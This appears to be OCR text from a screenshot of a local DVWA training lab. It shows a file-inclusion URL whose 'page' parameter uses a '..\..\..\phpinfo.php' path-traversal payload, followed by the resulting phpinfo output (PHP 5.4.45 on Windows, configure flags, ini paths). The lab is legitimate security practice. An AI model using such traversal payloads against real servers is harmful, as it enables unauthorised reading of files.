 127.0.0.1/dvwa/vulnerabilities/fi/?page=..\..\..\phpinfo.php
PHP Version 5.4.45
php
System Windows NT HAND 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\haker\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini
files parsed
(none)